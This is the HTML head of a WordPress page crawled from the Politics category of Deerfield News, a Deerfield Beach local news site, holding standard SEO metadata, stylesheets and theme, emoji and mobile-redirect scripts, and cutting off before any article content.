

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deerfield-news.com/category/politics/?filter_by=review_high
body_size: 21020
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Politics Archives - Deerfield News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://deerfield-news.com/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/deerfield-news.com\/category\/politics\/?filter_by=review_high&amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://deerfield-news.com/wp-content/uploads/2023/11/d.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://deerfield-news.com/category/politics/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Politics Archives - Deerfield News" />
	<meta property="og:url" content="https://deerfield-news.com/category/politics/" />
	<meta property="og:site_name" content="Deerfield News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://deerfield-news.com/category/politics/","url":"https://deerfield-news.com/category/politics/","name":"Politics Archives - Deerfield News","isPartOf":{"@id":"https://deerfield-news.com/#website"},"breadcrumb":{"@id":"https://deerfield-news.com/category/politics/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://deerfield-news.com/category/politics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://deerfield-news.com/"},{"@type":"ListItem","position":2,"name":"Politics"}]},{"@type":"WebSite","@id":"https://deerfield-news.com/#website","url":"https://deerfield-news.com/","name":"Deerfield News","description":"Deerfield Beach&#039;s Online News Source","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deerfield-news.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Feed" href="https://deerfield-news.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Comments Feed" href="https://deerfield-news.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Deerfield News &raquo; Politics Category Feed" href="https://deerfield-news.com/category/politics/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/deerfield-news.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- deerfield-news.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="deerf-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='dashicons-css' href='https://deerfield-news.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wunderground-css' href='https://deerfield-news.com/wp-content/plugins/wunderground/assets/css/wunderground.css?ver=2.1.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='radium_html5_media_styles-css' href='https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css' href='//vjs.zencdn.net/5.9.2/video-js.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-style-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-airplay-css' href='https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://deerfield-news.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://deerfield-news.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='sidebar-login-css' href='https://deerfield-news.com/wp-content/plugins/sidebar-login/build/sidebar-login.css?ver=1644780788' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://deerfield-news.com/wp-content/themes/Newsmag/style.css?ver=5.4.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f09a2553c2f758cf35a47c65e9bef969' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" id="wunderground-widget-js-extra">
/* <![CDATA[ */
var WuWidget = {"apiKey":"3ffab52910ec1a0e","_wpnonce":"78c997ddf8","ajaxurl":"https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php","is_admin":"","subdomain":"www"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/wunderground/assets/js/widget.min.js?ver=2.1.3" id="wunderground-widget-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/ie8/1.1.2/videojs-ie8.min.js?ver=1.0.2" id="videojs-ie8-js"></script>
<link rel="https://api.w.org/" href="https://deerfield-news.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deerfield-news.com/wp-json/wp/v2/categories/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deerfield-news.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is embedding HLS video using Video.js HLS Plugin v1.0.2 - https://www.socialite-media.com/videojs-hls-player-for-wordpress -->

<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://deerfield-news.com/category/politics/?filter_by=review_high&#038;amp=1"><link rel="amphtml" href="https://deerfield-news.com/category/politics/?filter_by=review_high&#038;amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/deerfield-news.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/deerfield-news.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
